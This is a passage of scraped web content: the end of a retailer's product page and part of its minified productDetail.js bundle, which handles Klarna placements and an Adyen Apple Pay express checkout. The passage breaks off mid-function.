        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/js/productDetail.js
body_size: 27681
content:
/*! For license information please see productDetail.js.LICENSE.txt */
(window.webpackJsonp=window.webpackJsonp||[]).push([[17],{101:function(t,e,r){"use strict";var n=r(0),o=r.n(n),i=()=>{window.KlarnaOnsiteService=window.KlarnaOnsiteService||[],window.KlarnaOnsiteService.push({eventName:"refresh-placements"})};e.a=()=>{o()("body").on("product:afterAttributeSelect",i),o()("body").on("shown.bs.modal","#quickViewModal",i)}},137:function(t,e,r){"use strict";(function(e){function n(){n=function(){return e};var t,e={},r=Object.prototype,i=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),u=new C(n||[]);return a(i,"_invoke",{value:_(t,r,u)}),i}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&i.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(n,a,u,s){var c=d(t[n],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==o(f)&&i.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var n;a(this,"_invoke",{value:function(t,o){function i(){return new e((function(e,n){r(t,o,e,n)}))}return n=n?n.then(i,i):i()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,a=function r(){for(;++n<e.length;)if(i.call(e,n))return r.value=e[n],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(o(e)+" is not iterable")}return g.prototype=w,a(E,"constructor",{value:w,configurable:!0}),a(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=i.call(a,"catchLoc"),c=i.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function a(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function u(t){i(a,n,o,u,s,"next",t)}function s(t){i(a,n,o,u,s,"throw",t)}u(void 0)}))}}function u(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return s(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?s(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function c(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=o(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,e||"default");if("object"!=o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==o(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var l,f=r(138),p=r(139),d=r(94),h=d.APPLE_PAY,y=d.GOOGLE_PAY,v=r(97).getPaymentMethods;function m(){return(m=a(n().mark((function t(){return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,v();case 2:l=t.sent,e("body").on("product:updateAddToCart",(function(t,r){e("body").trigger("product:renderExpressPaymentButtons",{product:r.product,paymentMethods:l})})),e(document).ready(a(n().mark((function t(){var r,o;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.spinner().start(),r=e(".quantity-select").find("option:selected").data("url"),t.next=4,e.ajax({url:r,method:"get"});case 4:null!=(o=t.sent)&&o.product&&e("body").trigger("product:renderExpressPaymentButtons",{product:null==o?void 0:o.product,paymentMethods:l}),e.spinner().stop();case 7:case"end":return t.stop()}}),t)}))));case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}t.exports={init:function(){return m.apply(this,arguments)},renderExpressPaymentButtons:function(){e("body").on("product:renderExpressPaymentButtons",(function(t,e){var r=e.product,n=void 0===r?{}:r,o=e.paymentMethods,i=document.getElementById("express-payment-buttons");if(n.readyToOrder&&n.available){var a=n.price,s=n.selectedQuantity,l=a.sales,d=function(t,e){return{value:Math.round(t*Math.pow(10,window.fractionDigits)),currency:e}}(l.value*s,l.currency);window.basketAmount=JSON.stringify(d);var v=function(t){var e=c(c({},h,"true"===window.isApplePayExpressOnPdpEnabled),y,"true"===window.isGooglePayExpressOnPdpEnabled),r=[];return Object.keys(e).forEach((function(n){if(e[n]){var o=document.createElement("div");o.setAttribute("id","".concat(n,"-pdp")),o.setAttribute("class","expressComponent ".concat(n)),o.setAttribute("data-method","".concat(n)),o.setAttribute("data-pid","".concat(t.id)),r.push(o)}})),r}(n),m=function(t){var e=document.createElement("input");e.setAttribute("id","selected-express-product"),e.setAttribute("name","selected-express-product"),e.setAttribute("type","hidden"),e.setAttribute("data-pid","".concat(t.id)),e.setAttribute("data-basketId",""),e.value=JSON.stringify(t);var r=document.createElement("form");return r.setAttribute("id","express-product-form"),r.setAttribute("name","express-product-form"),r.append(e),r}(n);i.replaceChildren.apply(i,u(v).concat([m])),function(t){f.init(t,!0)}(o),function(t){p.init(t,!0)}(o)}else i.replaceChildren()}))}}}).call(this,r(0))},138:function(t,e,r){"use strict";(function(e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function a(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function u(){u=function(){return e};var t,e={},r=Object.prototype,o=r.hasOwnProperty,i=Object.defineProperty||function(t,e,r){t[e]=r.value},a="function"==typeof Symbol?Symbol:{},s=a.iterator||"@@iterator",c=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,a=Object.create(o.prototype),u=new C(n||[]);return i(a,"_invoke",{value:_(t,r,u)}),a}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&o.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(i,a,u,s){var c=d(t[i],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==n(f)&&o.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var a;i(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return a=a?a.then(o,o):o()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,a=function r(){for(;++i<e.length;)if(o.call(e,i))return r.value=e[i],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return g.prototype=w,i(E,"constructor",{value:w,configurable:!0}),i(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&o.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&o.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var i=n;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function s(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function c(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){s(i,n,o,a,u,"next",t)}function u(t){s(i,n,o,a,u,"throw",t)}a(void 0)}))}}var l,f,p=r(96),d=r(97),h=d.checkIfExpressMethodsAreReady,y=d.updateLoadedExpressMethods,v=d.getPaymentMethods,m=d.createTemporaryBasket,b=r(94).APPLE_PAY;function g(t,e){return{addressBook:{addresses:{},preferredAddress:{address1:t.addressLines[0],address2:t.addressLines.length>1?t.addressLines[1]:null,city:t.locality,countryCode:{displayValue:t.country,value:t.countryCode},firstName:t.givenName,lastName:t.familyName,ID:t.emailAddress,postalCode:t.postalCode,stateCode:t.administrativeArea}},billingAddressDetails:{address1:e.addressLines[0],address2:e.addressLines.length>1?e.addressLines[1]:null,city:e.locality,countryCode:{displayValue:e.country,value:e.countryCode},firstName:e.givenName,lastName:e.familyName,postalCode:e.postalCode,stateCode:e.administrativeArea},customer:{},profile:{firstName:t.givenName,lastName:t.familyName,email:t.emailAddress,phone:t.phoneNumber}}}function w(t,e){var r,n,o,i,a,u,s;e(),document.querySelector("#result").value=JSON.stringify({pspReference:null===(r=t.fullResponse)||void 0===r?void 0:r.pspReference,resultCode:null===(n=t.fullResponse)||void 0===n?void 0:n.resultCode,paymentMethod:null!==(o=t.fullResponse)&&void 0!==o&&o.paymentMethod?t.fullResponse.paymentMethod:null===(i=t.fullResponse)||void 0===i||null===(a=i.additionalData)||void 0===a?void 0:a.paymentMethod,donationToken:null===(u=t.fullResponse)||void 0===u?void 0:u.donationToken,amount:null===(s=t.fullResponse)||void 0===s?void 0:s.amount}),document.querySelector("#showConfirmationForm").submit()}function O(t){t(),document.querySelector("#result").value=JSON.stringify({error:!0}),document.querySelector("#showConfirmationForm").submit()}function S(t,e,r){"Authorised"===t.resultCode?w(t,e):O(r)}function x(t,r,n){return e.ajax({url:window.paymentFromComponentURL,type:"post",data:{data:JSON.stringify(t),paymentMethod:b,csrf_token:e("#adyen-token").val()},success:function(e){p.createShowConfirmationForm(window.showConfirmationAction),p.setOrderFormData(e),document.querySelector("#additionalDetailsHidden").value=JSON.stringify(t),S(e,r,n)}}).fail((function(){n()}))}function E(t,e){return A.apply(this,arguments)}function A(){return(A=c(u().mark((function t(r,n){var o,i,a;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=r.shipmentUUID,i=r.ID,a={paymentMethodType:b,shipmentUUID:o,methodID:i,isExpressPdp:window.isExpressPdp},t.abrupt("return",e.ajax({type:"POST",url:window.selectShippingMethodUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(a)},success:function(t){return t}}).fail((function(){return n()})));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function P(t,r){var n={paymentMethodType:b,isExpressPdp:window.isExpressPdp};return t&&(n.address={city:t.locality,country:t.country,countryCode:t.countryCode,stateCode:t.administrativeArea,postalCode:t.postalCode}),e.ajax({type:"POST",url:window.shippingMethodsUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(n)},success:function(t){return t}}).fail((function(){r&&r()}))}function _(t){return j.apply(this,arguments)}function j(){return(j=c(u().mark((function t(e){var r;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=null==e?void 0:e.applicationInfo,t.next=3,AdyenCheckout({environment:window.environment,clientKey:window.clientKey,locale:window.locale,analytics:{analyticsData:{applicationInfo:r}}});case 3:l=t.sent;case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function k(t){return L.apply(this,arguments)}function L(){return(L=c(u().mark((function t(e){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",l.create(b,e));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function C(t,e,r,n,o){return N.apply(this,arguments)}function N(){return(N=c(u().mark((function t(e,r,n,o,a){var s,c,l,f,p;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,s=n.payment.shippingContact,c=n.payment.billingContact,l=g(s,c),f={paymentMethod:{type:b,applePayToken:n.payment.token.paymentData},paymentType:"express"},p=function(){var t=o*Math.pow(10,parseInt(window.digitsNumber,10)),r={newTotal:{type:"final",label:a,amount:"".concat(Math.round(t))}};e(r)},t.next=8,x(i(i({},f),{},{customer:l,isExpressPdp:window.isExpressPdp}),p,r);case 8:t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(t.t0);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})))).apply(this,arguments)}function T(t,e,r,n,o,i){return D.apply(this,arguments)}function D(){return(D=c(u().mark((function t(e,r,n,o,i,a){var s,c,l,p,d,h;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return c=n.shippingMethod,l=a||(null===(s=f)||void 0===s?void 0:s.shippingMethods),p=l.find((function(t){return t.ID===c.identifier})),t.next=5,E(p,r);case 5:null!=(d=t.sent)&&d.grandTotalAmount?(o.amount={value:d.grandTotalAmount.value,currency:d.grandTotalAmount.currency},h={newTotal:{type:"final",label:i,amount:d.grandTotalAmount.value}},e(h)):r();case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function I(t,e,r,n){return M.apply(this,arguments)}function M(){return(M=c(u().mark((function t(e,r,n,o){var i,a,s,c,l,p,d;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return s=n.shippingContact,t.next=3,P(s,r);case 3:if(f=t.sent,null===(i=f)||void 0===i||null===(a=i.shippingMethods)||void 0===a||!a.length){t.next=12;break}return c=f.shippingMethods[0],t.next=8,E(c,r);case 8:null!=(l=t.sent)&&l.grandTotalAmount?(p=f.shippingMethods.map((function(t){return{label:t.displayName,detail:t.description,identifier:t.ID,amount:"".concat(t.shippingCost.value)}})),d={newShippingMethods:p,newTotal:{type:"final",label:o,amount:l.grandTotalAmount.value}},e(d)):r(),t.next=13;break;case 12:r();case 13:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function R(){return(R=c(u().mark((function t(e,r){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:window.isExpressPdp=r,_(e).then(c(u().mark((function t(){var r,n,o,i,a,s,l;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=null==e||null===(r=e.AdyenPaymentMethods)||void 0===r?void 0:r.paymentMethods.find((function(t){return t.type===b}))){t.next=5;break}return y(b),h(),t.abrupt("return");case 5:return o=n.configuration,i={showPayButton:!0,isExpress:!0,configuration:o,amount:JSON.parse(window.basketAmount),requiredShippingContactFields:["postalAddress","email","phone"],requiredBillingContactFields:["postalAddress","phone"],onAuthorized:function(){var t=c(u().mark((function t(e,r,n){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,C(e,r,n,i.amount.value,o.merchantName);case 2:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}(),onSubmit:function(){},onClick:function(){var t=c(u().mark((function t(e,r){var n,a;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!window.isExpressPdp){t.next=7;break}return t.next=3,m();case 3:null!=(n=t.sent)&&n.temporaryBasketCreated?(i.amount={value:n.amount.value,currency:n.amount.currency},a={newTotal:{type:"final",label:o.merchantName,amount:n.amount.value}},e(a)):r(),t.next=8;break;case 7:e();case 8:case"end":return t.stop()}}),t)})));return function(e,r){return t.apply(this,arguments)}}(),onShippingMethodSelected:function(){var t=c(u().mark((function t(e,r,n){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,T(e,r,n,i,o.merchantName);case 2:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}(),onShippingContactSelected:function(){var t=c(u().mark((function t(e,r,n){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return 